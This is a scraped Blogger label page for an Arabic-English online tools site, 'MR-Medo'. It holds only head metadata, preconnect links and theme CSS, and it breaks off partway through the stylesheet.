

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tools.mr-medo.net/search/label/Tool
body_size: 71566
content:
<!DOCTYPE html>
<html dir='ltr' lang='en'>
<!--[ <head> Open ]-->
  <head class='notranslate'>

  
<!--[ Label title ]-->
<title>Tool - MR-Medo | online Tools</title>
<!--[ Meta for browser ]-->
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='max-image-preview:large' name='robots'/>
<!--[ Link Canonical ]-->
<link href='https://tools.mr-medo.net/search/label/Tool' rel='canonical'/>
<!--[ Browser data, description and keyword ]-->
<meta content='Master Medo | Homepage online Tools testen
ادوات مستر ميدو اونلاين' name='description'/>
<meta content='MR-Medo | online Tools, Tool, Keyword_1, Keyword_2, Keyword_3 ' name='keywords'/>
<!--[ Generator and rrs ]-->
<meta content='blogger' name='generator'/>
<link href='https://tools.mr-medo.net/feeds/posts/default' rel='alternate' title='MR-Medo | online Tools Â» Atom' type='application/atom+xml'/>
<link href='https://tools.mr-medo.net/feeds/posts/default?alt=rss' rel='alternate' title='MR-Medo | online Tools Â» Feed' type='application/rss+xml'/>
<link href='https://tools.mr-medo.net/feeds/comments/default?alt=rss' rel='alternate' title='MR-Medo | online Tools Â» Comments Feed' type='application/rss+xml'/>
<!--[ Theme Color ]-->
<meta content='#BA0000' name='theme-color'/>
<meta content='#BA0000' name='msapplication-navbutton-color'/>
<meta content='#BA0000' name='apple-mobile-web-app-status-bar-style'/>
<meta content='true' name='apple-mobile-web-app-capable'/>
<!--[ Favicon ]-->
<link href='https://tools.mr-medo.net/favicon.ico' rel='apple-touch-icon' sizes='120x120'/>
<link href='https://tools.mr-medo.net/favicon.ico' rel='apple-touch-icon' sizes='152x152'/>
<link href='https://tools.mr-medo.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://tools.mr-medo.net/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<!--[ Open graph ]-->
<meta content='Tool' property='og:title'/>
<meta content='https://tools.mr-medo.net/search/label/Tool' property='og:url'/>
<meta content='MR-Medo | online Tools' property='og:site_name'/>
<meta content='website' property='og:type'/>
<meta content='Master Medo | Homepage online Tools testen
ادوات مستر ميدو اونلاين' property='og:description'/>
<meta content='Tool' property='og:image:alt'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/s1600-rw-e90/Medo-Tools_cover.jpg' property='og:image'/>
<!--[ Twitter Card ]-->
<meta content='Tool' name='twitter:title'/>
<meta content='https://tools.mr-medo.net/search/label/Tool' name='twitter:url'/>
<meta content='Master Medo | Homepage online Tools testen
ادوات مستر ميدو اونلاين' name='twitter:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Tool' name='twitter:image:alt'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/s1600-rw-e90/Medo-Tools_cover.jpg' name='twitter:image:src'/>
<!--[ Site Verification ]-->
<!--<meta content='' name='msvalidate.01'/> <meta content='' name='copyright'/>-->
<!--[ Preconnect and DNS Prefetch ]-->
<link href='//1.bp.blogspot.com' rel='preconnect dns-prefetch'/><link href='//2.bp.blogspot.com' rel='preconnect dns-prefetch'/><link href='//3.bp.blogspot.com' rel='preconnect dns-prefetch'/><link href='//4.bp.blogspot.com' rel='preconnect dns-prefetch'/><link href='//blogger.googleusercontent.com' rel='preconnect dns-prefetch'/><link href='//lh3.googleusercontent.com' rel='preconnect dns-prefetch'/><link href='//www.blogger.com' rel='preconnect dns-prefetch'/><link href='//feeds.feedburner.com' rel='preconnect dns-prefetch'/><link href='https://tools.mr-medo.net/feeds/posts/default' rel='preconnect dns-prefetch'/><link href='https://tools.mr-medo.net/feeds/comments/default' rel='preconnect dns-prefetch'/><link href='//cdn.widgetpack.com' rel='preconnect dns-prefetch'/><link href='//translate.google.com' rel='preconnect dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='preconnect dns-prefetch'/><link href='//fonts.googleapis.com' rel='preconnect dns-prefetch'/><link href='//use.fontawesome.com' rel='preconnect dns-prefetch'/><link href='//ajax.googleapis.com' rel='preconnect dns-prefetch'/><link href='//resources.blogblog.com' rel='preconnect dns-prefetch'/><link href='//ajax.microsoft.com ' rel='preconnect dns-prefetch'/><link href='//ajax.aspnetcdn.com ' rel='preconnect dns-prefetch'/><link href='//github.com' rel='preconnect dns-prefetch'/><link href='//cdn.rawgit.com' rel='preconnect dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='preconnect dns-prefetch'/><link href='//www.google-analytics.com' rel='preconnect dns-prefetch'/><link href='//themes.googleusercontent.com ' rel='preconnect dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='preconnect dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='preconnect dns-prefetch'/><link href='//www.gstatic.com' rel='preconnect dns-prefetch'/><link href='//www.googletagservices.com' rel='preconnect dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='preconnect dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='preconnect dns-prefetch'/><link href='//apis.google.com' rel='preconnect dns-prefetch'/><link href='//www.w3.org' rel='preconnect dns-prefetch'/><link href='//www.facebook.com' rel='preconnect dns-prefetch'/><link href='//connect.facebook.net' rel='preconnect dns-prefetch'/><link href='//disqus.com' rel='preconnect dns-prefetch'/><link href='//plus.google.com' rel='preconnect dns-prefetch'/><link href='//twitter.com' rel='preconnect dns-prefetch'/><link href='//platform.twitter.com' rel='preconnect dns-prefetch'/><link href='//syndication.twitter.com' rel='preconnect dns-prefetch'/><link href='//r.twimg.com ' rel='preconnect dns-prefetch'/><link href='//p.twitter.com ' rel='preconnect dns-prefetch'/><link href='//cdn.api.twitter.com ' rel='preconnect dns-prefetch'/><link href='//www.youtube.com' rel='preconnect dns-prefetch'/><link href='//img.youtube.com' rel='preconnect dns-prefetch'/><link href='//www.pinterest.com' rel='preconnect dns-prefetch'/><link href='//statically.io/' rel='preconnect dns-prefetch'/><link href='//www.linkedin.com' rel='preconnect dns-prefetch'/><link href='//player.vimeo.com' rel='preconnect dns-prefetch'/><link href='//s3.amazonaws.com ' rel='preconnect dns-prefetch'/><link href='//s3.buysellads.com ' rel='preconnect dns-prefetch'/><link href='//stats.buysellads.com ' rel='preconnect dns-prefetch'/><link href='//cdn.adpacks ' rel='preconnect dns-prefetch'/>
<!--[ CSS stylesheet ]-->
  <style><!-- /* <style id='page-skin-1' type='text/css'><!--
/* Variable color */ :root, :root .lgT:not(.drK), :root .theme0:not(.drK){/* Theme */ --themeC: #BA0000; /* Body */ --headC: #08102b; --bodyC: #08102b; --bodyCa: #989b9f; --bodyB: #fdfcff; /* Link */ --linkC: #BA0000; --linkB: #BA0000; /* Wave */ --waveB: #f2cfd4; /* Icon */ --iconC: #08102b; --iconCa: #08102b; --iconCs: #767676; /* Header */ --headerC: #343435; --headerT: 16px; --headerW: 600; /* write 400(normal) or 700(bold) */ --headerB: #fffdfc; --headerL: 1px; --headerI: #08102b; --headerH: 60px; --headerHi: -60px; --headerHm: 60px; --headerR: 30px; /* Notif */ --notifH: 60px; --notifU: #e8f0fe; --notifC: #01579b; /* Content */ --contentB: #fffdfc; --contentL: #e6e6e6; --contentW: 1280px; --sideW: 300px; --transB: rgba(0,0,0,.05); /* Page */ --pageW: 780px; --pageW: 780px; --postT: 36px; --postF: 16px; --postTm: 28px; --postFm: 15px; /* Widget */ --widgetT: 15px; --widgetTw: 400; /* write 400(normal) or 700(bold) */ --widgetTa: 25px; --widgetTac: #989b9f; /* Nav */ --navW: 230px; --navT: #08102b; --navI: #08102b; --navB: #fffdfc; --navL: 1px; /* Search */ --srchI: #48525c; --srchB: #fffdfc; /* Mob Men */ --mobT: #08102b; --mobHv: #f1f1f0; --mobB: #fffdfc; --mobL: 1px; --mobBr: 12px; /* Footer */ --fotT: #08102b; --fotB: #fffdfc; --fotL: 1px; /* Font family */ --fontH: Cairo,Tajawal,Arial,Helvetica,sans-serif; --fontB: Tajawal,Cairo,Arial,Helvetica,sans-serif; --fontBa: Tajawal,Arial,Helvetica,sans-serif; --fontC: Google Sans Mono,monospace; /* Trans */ --trans-1: all .1s ease; --trans-2: all .2s ease; --trans-3: all .3s ease; --trans-4: all .4s ease; /* Synx */ --synxBg: #f6f6f6; --synxC: #2f3337; --synxOrange: #b75501; --synxBlue: #015692; --synxGreen: #54790d; --synxRed: #f15a5a; --synxGray: #656e77; /* Border Radius */ --buttonR: 50px; --greetR: 10px;  --iconHr: 15px;  --thumbEr: 5px; --srchMr: 20px; --srchDr : 20px; /* Dark */ --darkT: #fffdfc; --darkTa: #989b9f; --darkU: #41B375; --darkW: #343435; --darkB: #1e1e1e; --darkBa: #2d2d30; --darkBs: #252526;}
/* Dark Mode */ :root .drK{/* Theme */ --themeC: #1e1e1e;}
/* Theme 1 - Red */ :root .theme1:not(.drK){/* Theme */ --themeC: #D32F2F; /* Body */ --bodyB: #FFFCFD; /* Link */ --linkC: #F44336; --linkB: #F44336; /* Header */ --headerB: #FFEBEE; /* Notif */ --notifU: #FFEBEE; --notifC: #B71C1C; /* Search */ --srchB: #FFEBEE; /* MobMn */ --mobB: #FFEBEE; /* Wave */ --waveB: #FFEBEE;}
/* Theme 2 - Green */ :root .theme2:not(.drK){/* Theme */ --themeC: #00796B; /* Body */ --bodyB: #FCFFFC; /* Link */ --linkC: #009688; --linkB: #009688; /* Header */ --headerB: #E0F2F1; /* Notif */ --notifU: #E0F2F1; --notifC: #00796B; /* Search */ --srchB: #E0F2F1; /* MobMn */ --mobB: #E0F2F1; /* Wave */ --waveB: #E0F2F1;}
/* Theme 3 - Blue */ :root .theme3:not(.drK){/* Theme */ --themeC: #1565C0; /* Body */ --bodyB: #FBFEFF; /* Link */ --linkC: #1976D2; --linkB: #1976D2; /* Header */ --headerB: #E3F2FD; /* Notif */ --notifU: #E3F2FD; --notifC: #1565C0; /* Search */ --srchB: #E3F2FD; /* MobMn */ --mobB: #E3F2FD; /* Wave */ --waveB: #E3F2FD;}
/* Theme 4 - Yellow */ :root .theme4:not(.drK){/* Theme */ --themeC: #FFC107; /* Body */ --bodyB: #FFFEFA; /* Link */ --linkC: #FF8F00; --linkB: #FF8F00; /* Header */ --headerB: #FFF8E1; /* Notif */ --notifU: #FFF8E1; --notifC: #FF8F00; /* Search */ --srchB: #FFF8E1; /* MobMn */ --mobB: #FFF8E1; /* Wave */ --waveB: #FFF8E1;}
/* Theme 5 - Pink */ :root .theme5:not(.drK){/* Theme */ --themeC: #C2185B; /* Body */ --bodyB: #FFFCFD; /* Link */ --linkC: #D81B60; --linkB: #D81B60; /* Header */ --headerB: #FCE4EC; /* Notif */ --notifU: #FCE4EC; --notifC: #C2185B; /* Search */ --srchB: #FCE4EC; /* MobMn */ --mobB: #FCE4EC; /* Wave */ --waveB: #FCE4EC;}
/* Theme 6 - Orange */ :root .theme6:not(.drK){/* Theme */ --themeC: #E64A19; /* Body */ --bodyB: #FBFEFF; /* Link */ --linkC: #F4511E; --linkB: #F4511E; /* Header */ --headerB: #FBE9E7; /* Notif */ --notifU: #FBE9E7; --notifC: #E64A19; /* Search */ --srchB: #FBE9E7; /* MobMn */ --mobB: #FBE9E7; /* Wave */ --waveB: #FBE9E7;}
/* Theme 7 - Blue Grey */ :root .theme7:not(.drK){/* Theme */ --themeC: #455A64; /* Body */ --bodyB: #FBFEFF; /* Link */ --linkC: #546E7A; --linkB: #546E7A; /* Header */ --headerB: #ECEFF1; /* Notif */ --notifU: #ECEFF1; --notifC: #455A64; /* Search */ --srchB: #ECEFF1; /* MobMn */ --mobB: #ECEFF1; /* Wave */ --waveB: #ECEFF1;}
/* Theme 8 - Brown */ :root .theme8:not(.drK){/* Theme */ --themeC: #5D4037; /* Body */ --bodyB: #FBFEFF; /* Link */ --linkC: #5D4037; --linkB: #5D4037; /* Header */ --headerB: #EFEBE9; /* Notif */ --notifU: #EFEBE9; --notifC: #5D4037; /* Search */ --srchB: #EFEBE9; /* MobMn */ --mobB: #EFEBE9; /* Wave */ --waveB: #EFEBE9;}
/* Theme 9 - Purple */ :root .theme9:not(.drK){/* Theme */ --themeC: #7B1FA2; /* Body */ --bodyB: #FBFEFF; /* Link */ --linkC: #8E24AA; --linkB: #8E24AA; /* Header */ --headerB: #F3E5F5; /* Notif */ --notifU: #F3E5F5; --notifC: #7B1FA2; /* Search */ --srchB: #F3E5F5; /* MobMn */ --mobB: #F3E5F5; /* Wave */ --waveB: #F3E5F5;}
/* Theme 10 - Indigo */ :root .theme10:not(.drK){/* Theme */ --themeC: #283593; /* Body */ --bodyB: #FBFEFF; /* Link */ --linkC: #3949AB; --linkB: #3949AB; /* Header */ --headerB: #E8EAF6; /* Notif */ --notifU: #E8EAF6; --notifC: #283593; /* Search */ --srchB: #E8EAF6; /* MobMn */ --mobB: #E8EAF6; /* Wave */ --waveB: #E8EAF6;}
/* CSS by Fineshop Design */
.blogger-form .input-field{margin-bottom:12px}
.blogger-form .input-field>input,.blogger-form .input-field>textarea{width:100%;padding:12px 24px;border-radius:6px;border:1px solid #e0e0e0;background:#fff;font-weight:500;font-size:16px;color:#6b7280;outline:0;resize:none}
.input-field>input:focus{border-color:#6a64f1;box-shadow:0 3px 8px rgba(0,0,0,.05)}
.blogger-form .input-field>label{font-size:14px;opacity:.8}
.blogger-form .submit-button{outline:0;border:none;background:var(--themeC);color:#fff;padding:10px 14px;border-radius:30px;font-size:14px;display:inline-flex;align-items:center;justify-content:center}
.blogger-form .submit-button:hover{box-shadow:2px 2px 8px rgba(0,0,0,.1)}
.blogger-form .submit-button:active{box-shadow:4px 4px 8px rgba(0,0,0,.15)}
.form-notification{background:#c1e4ff;border-radius:10px;padding:15px;font-size:13px;line-height:.9rem;margin:15px 0}
.error .form-notification{background:#ffd3d0}
.success .form-notification{background:#d0f4d7}
.drK .bar {background: var(--darkU);}
.pRs{border:1px solid var(--darkBa);background:var(--darkBs)}.pRs{border:.1px solid var(--contentL);top:0;left:0;z-index:999;height:6px;display:-webkit-box;display:-ms-flexbox;display:flex;background:#e9ecef}.pBar{top:0;left:0;z-index:2;border-radius:.25rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content;transition:width .6s ease}.pSt{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:50px 50px}
.pBar{top:0;left:0;z-index:2;border-radius:.25rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content;background:var(--linkC);transition:width .6s ease}.pSt{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:50px 50px}
.drK .bar {background: var(--darkU);}
.pAn{animation:AnPr 2s linear infinite}.pSt1{background-image:linear-gradient(45deg,rgba(204,204,204,.15) 25%,transparent 25%,transparent 50%,rgba(204,204,204,.15) 50%,rgba(204,204,204,.15) 75%,transparent 75%,transparent);background-size:50px 50px}.drK .pBar{background:var(--darkU)}.drK .pSt{background-image:linear-gradient(45deg,rgba(255,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(255,0,0,.15) 50%,rgba(255,0,0,.15) 75%,transparent 75%,transparent);background-size:50px 50px}
/* Header SVG */ header .headerSvg{display:flex;align-items:center;justify-content:center;margin-right:5px;-webkit-transition:all .5s ease;transition:all .5 ease;background:transparent;opacity:1;visibility:visible} header.stick .headerSvg{transform:scale(0);opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease} header .headerSvg svg{width:28px;height:28px} .headCn .headTtl{-webkit-transition:all .2s ease);transition:all .2s ease} header.stick .headCn .headTtl{margin-left:-33px;-webkit-transition:all .4s ease;transition:all .4s ease} @keyframes svHr{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.post-body h2{background-color:var(--transB);border-left:10px solid var(--linkC);border-right:10px solid var(--linkC);border-radius:50px 117px 50px 117px;padding:10px;font-size:25px;text-align:center}
.post-body h3, .post-body h4, .post-body h5, .post-body h6 {background-color:var(--transB);text-align:center;padding: 10px 5px;margin: 0 10px;display:block;border-bottom: 3px solid #ddd;border-right: 3px solid var(--linkC);border-left: 3px solid var(--linkC);border-radius: 8px;}.drK .pS h3, .drK .pS h4, .drK .pS h5, .drK .pS h6 {border-right: 3px solid var(--darkU);border-left: 3px solid var(--darkU);}
/* Google Translate Widget by Blog Bracket*/
.googleTrans #goog-gt-tt,.googleTrans .goog-logo-link,.googleTrans .goog-te-balloon-frame,.googleTrans .goog-te-gadget img,.googleTrans .goog-te-gadget>span,.googleTrans .goog-te-menu-value span,.googleTrans .goog-tooltip,.googleTrans .goog-tooltip:hover,.googleTrans .google-logo-link .googleTrans .goog-te-banner-frame.skiptranslate,.googleTrans img.goog-te-gadget-icon,body>.skiptranslate{display:none!important}
.googleTrans .goog-te-gadget{display:block!important;width:initial!important;height:initial!important;font-size:0;line-height:0}
.googleTrans .goog-te-gadget select.goog-te-combo{--border-color:var(--linkB);outline:0;margin:0;width:100%;height:40px;color:var(--bodyC);background-color:transparent;text-align:left;font-size:14px;font-family:var(--fontB)!important;line-height:1.25;padding:8px 16px;border-width:1px;border-color:var(--border-color);border-radius:4px;cursor:pointer;--t-prop:border-color,top,padding,margin,-webkit-transform,-webkit-box-shadow;--t-dura:0.15s;--t-func:cubic-bezier(.4,0,.2,1);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition-property:var(--t-prop);-o-transition-property:var(--t-prop);transition-property:var(--t-prop);-webkit-transition-duration:var(--t-dura);-o-transition-duration:var(--t-dura);transition-duration:var(--t-dura);-webkit-transition-timing-function:var(--t-func);-o-transition-timing-function:var(--t-func);transition-timing-function:var(--t-func)}
.googleTrans .goog-te-gadget select.goog-te-combo:focus{box-shadow:inset 0 0 0 1px var(--border-color);border-color:var(--border-color)}
.googleTrans .goog-te-gadget select.goog-te-combo>*{background:var(--contentB)}
.drK .googleTrans .goog-te-gadget select.goog-te-combo{--border-color:var(--darkU);color:var(--darkT)}
.drK .googleTrans .goog-te-gadget select.goog-te-combo>*{background:var(--darkB)}
/* Translate CSS */
.transW{visibility:hidden;opacity:0;position:fixed;right:20px;left:20px;bottom:0;display:block;transition:var(--trans-1);-webkit-transition:var(--trans-1);z-index:21;background:var(--contentB);border-radius:10px;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)}
.transH{width:100%;padding:20px 20px 15px;display:flex;align-items:center;justify-content:space-between}
.transH::before{content:attr(data-text);font-size:13px;opacity:.8}
.transCl::after{content:'\2715';font-size:14px}
.transP{width:100%;padding:0 20px 20px}
.transI:checked~.transW{visibility:visible;opacity:1;bottom:20px}
.transI:checked~.transW+.fCls{background:rgba(0,0,0,.25);opacity:1;visibility:visible;z-index:19}@media screen and (min-width:501px){
.transW{position:absolute;width:280px;top:-5px;bottom:auto;right:0;left:auto;border-radius:15px 5px 15px 15px}
.transI:checked~.transW{top:0;right:0;bottom:auto}
.transI:checked~.transW+.fCls{background:0 0}}
.drK .transW{background:var(--darkBs)}

--></style>
<style>/*<![CDATA[*/
/* Desktop Fonts arabic Tajawal */
/* AR Tajawal Font */ @font-face {font-family:'Tajawal';font-style:normal;font-display :swap;src:url(https://fonts.gstatic.com/s/tajawal/v4/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2');unicode-range:U+0600-06FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE80-FEFC}
/* Font Body and Alternative */ @font-face {font-family: 'Cairo';font-style: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/cairo/v20/SLXGc1nY6HkvalIkTpumxdt0UX8.woff2) format('woff2');unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC;}
/*]]>*/
/*<![CDATA[*/
/* Standar CSS */ ::selection{color:#fff;background:var(--linkB)} .drK ::selection{background:var(--darkU)} *, ::after, ::before{-webkit-box-sizing:border-box;box-sizing:border-box} *{-webkit-tap-highlight-color:transparent} h1, h2, h3, h4, h5, h6{margin:0;font-weight:700;font-family:var(--fontH);color:var(--headC)} h1{font-size:1.9rem} h2{font-size:1.7rem} h3{font-size:1.5rem} h4{font-size:1.4rem} h5{font-size:1.3rem} h6{font-size:1.2rem} a{color:var(--linkC);text-decoration:none} a:hover{opacity:.9;transition:opacity .1s} table{border-spacing:0} iframe{max-width:100%;border:0;margin-left:auto;margin-right:auto} input, button, select, textarea{font:inherit;font-size:100%;color:inherit;line-height:normal} input::placeholder{color:rgba(0,0,0,.5)} img{display:block;position:relative;max-width:100%;height:auto} svg{width:22px;height:22px;fill:var(--iconC)} svg.line, svg .line{fill:none!important;stroke:var(--iconC);stroke-linecap:round;stroke-linejoin:round; stroke-width:1} svg.c-1{fill:var(--iconCa)} svg.c-2{fill:var(--iconCs); opacity:.4} .hidden{display:none !important} .invisible{visibility:hidden !important} .clear{width:100%;display:block;margin:0;padding:0;float:none;clear:both} .fCls{display:block;position:fixed;top:-50%;left:-50%;right:-50%;bottom:-50%;z-index:1;transition:var(--trans-1);background:transparent;opacity:0;visibility:hidden} .free::after, .new::after{display:inline-block;content:'Free!';color:var(--linkC);font-size:12px;font-weight:400;margin:0 5px} .new::after{content:'New!'} svg .svgC{fill:var(--linkC)} svg.line .svgC{fill:none;stroke:var(--linkC)} .drK svg .svgC{fill:var(--darkU)} .drK svg.line .svgC{fill:none;stroke:var(--darkU)}  .blog-admin, .bD .bmPs, .pInf .pIc .bmPs, .bmPs>svg .d, .isBkm, .cBkPs, .ckW, .tocL, .headR .headM .themeBtn, .cusW{display:none} .lazy.loaded, .tocL, .pVws:not(.hidden){animation:opaCity .5s 0s;-webkit-animation:opaCity .5s 0s}
/* Unfilled Ads */ ins.adsbygoogle[data-ad-status="unfilled"]{display:none !important}
/* Main Element */ html{scroll-behavior:smooth;overflow-x:hidden} body{-webkit-font-smoothing:antialiased;position:relative;top:0!important;margin:0;padding:0!important;width:100%;font-family:var(--fontB);font-size:14px;color:var(--bodyC);background:var(--bodyB);-webkit-font-smoothing:antialiased;animation:opaCity 1s 0s;-webkit-animation:opaCity 1s 0s} .secIn{margin:0 auto;padding-left:20px;padding-right:20px;max-width:var(--contentW)}
/* Notif Section */ .ntfC{display:flex;align-items:center;position:relative;min-height:var(--notifH);background:var(--notifU);color:var(--notifC);padding:10px 15px; font-size:13px; transition:var(--trans-1);overflow:hidden;border-radius:10px;margin-bottom:20px} .ntfC::before{content:'';width:60px;height:60px;background:rgba(0,0,0,.15);display:block;border-radius:50%;position:absolute;top:-12px;left:-12px;opacity:.1} .Rtl .ntfC::before{left:unset;right:-12px} .ntfC .secIn{width:100%;position:relative} .ntfC .c{display:flex;align-items:center} .ntfT{width:100%; padding-right:15px; text-align:center} .ntfT a{color:var(--linkC);font-weight:700} .ntfI:checked ~ .ntfC{height:0;min-height:0;margin:0;padding:0;opacity:0;visibility:hidden} .ntfA{display:inline-flex;align-items:center;justify-content:center;text-align:initial} .ntfA >a{flex-shrink:0;white-space:nowrap;display:inline-block; margin-left:10px;padding:8px 12px;border-radius:var(--buttonR);background:#fffdfc;color:var(--notifC);font-size:12px;font-weight:400;box-shadow:0 10px 8px -8px rgb(0 0 0 / 12%);text-decoration:none} .drK .ntfA >a{background:var(--darkU);color:#fffdfc}
/* Fixed/Pop-up Element */ .fixL{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;margin-bottom:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%;opacity:0;visibility:hidden} .fixLi, .fixL .cmBri{width:100%;max-width:680px;max-height:calc(100% - 60px);border-radius:12px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .fixLs{padding:60px 20px 20px;overflow-y:scroll;overflow-x:hidden;width:100%;background:var(--contentB)} .fixH, .mnH{display:flex;background:inherit;position:absolute;top:0;left:0;right:0;padding:0 10px;z-index:2} .fixH .cl{padding:0 10px;display:flex;align-items:center;justify-content:flex-end;position:relative;flex-shrink:0;min-width:40px} .fixH .c::after, .ntfC .c::after, .mnH .c::before{content:'\2715';line-height:18px;font-size:14px} .fixT::before{content:attr(data-text);flex-grow:1;padding:16px 10px;font-size:90%;opacity:.7} .fixT .c::before, .mnH .c::after{content:attr(aria-label);font-size:11px;margin:0 8px;opacity:.6} .fixi:checked ~ .fixL, #comment:target .fixL{margin-bottom:0;opacity:1;visibility:visible} .fixi:checked ~ .fixL .fCls, #comment:target .fixL .fCls, .BlogSearch input:focus ~ .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} .shBri{max-width:520px} /* display:flex */ .headI, .bIc{display:flex;align-items:center}
/* Header Section */ header{width:100%;z-index:10; position:-webkit-sticky;position:sticky;top:0;box-shadow:0 0 15px rgba(0,0,0,.07)} header a{display:block;color:var(--bodyC)} header svg{width:20px;height:20px;fill:var(--headerI); opacity:.8} header svg.line{fill:none;stroke:var(--headerI)} .headIc .tNav svg >*{opacity:0;transition:var(--trans-1)} .hdMn .navI:not(:checked) ~ .mainWrp .headIc .tNav .h1, .hdMn .navI:checked ~ .mainWrp .headIc .tNav .h2, .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .headIc .tNav .h2, .bD:not(.hdMn) .navI:checked ~ .mainWrp .headIc .tNav .h1{opacity:1} .headCn{position:relative;height:var(--headerH);color:var(--headerC);background:var(--headerB); display:flex} .headL{display:flex;align-items:center;width: var(--navW) ; /* change var(--navW) to increase header title width */ padding:0 0 0 20px; transition:var(--trans-1)} .headL .headIc{flex:0 0 30px} .headL .headN{width:calc(100% - 30px); padding:0 0 0 5px} .headR{padding:0 25px; flex-grow:1; transition:var(--trans-1)} .headI .headP{display:flex;justify-content:flex-end;position:relative} .headI .headS{} .headI{height:100%; justify-content:space-between; position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .headI >*{margin:0 7.5px} 